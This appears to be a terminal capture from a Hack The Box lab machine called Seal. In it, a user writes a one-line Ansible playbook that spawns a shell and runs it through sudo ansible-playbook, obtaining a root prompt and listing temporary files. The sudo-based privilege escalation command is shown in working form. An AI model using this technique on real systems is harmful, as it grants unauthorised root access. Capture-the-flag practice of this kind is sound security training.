 ajay@Alch3mist: ~/Desktop/HTB/Seal
luis@seal: ~
luis@seal: ~ 90x23
luis@seal:~$ echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/t
ty]}]' >$TF
luis@seal:~$ sudo ansible-playbook $TF
[WARNING]: provided hosts list is empty, only localhost is available. Note that the
implicit localhost does not match 'all'
PLAY [localhost] *************************************************************************
TASK [Gathering Facts] *******************************************************************
ok: [localhost]
TASK [shell] *****************************************************************************
# ls
ansible_command_payload_r3_6kvlu
ansible_synchronize_payload_3bjn7x5a
hsperfdata_luis
snap.lxd
systemd-private-34cfca80ebcf4af6b92455be79d9012e-systemd-logind.service-MDSz8h
systemd-private-34cfca80ebcf4af6b92455be79d9012e-systemd-timesyncd.service-yNccCh
systemd-private-34cfca80ebcf4af6b92455be79d9012e-tomcat9.service-UoENzg
tmp.S8AlCqSms8
vmware-root_828-2990678620
#